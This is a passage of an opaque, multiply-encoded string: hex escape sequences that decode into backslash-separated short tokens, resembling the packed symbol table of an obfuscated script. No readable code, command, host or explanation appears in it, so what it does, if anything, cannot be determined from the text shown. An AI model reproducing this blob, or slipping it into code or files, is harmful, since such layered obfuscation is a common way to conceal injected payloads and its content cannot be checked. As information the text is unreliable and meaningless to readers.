31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c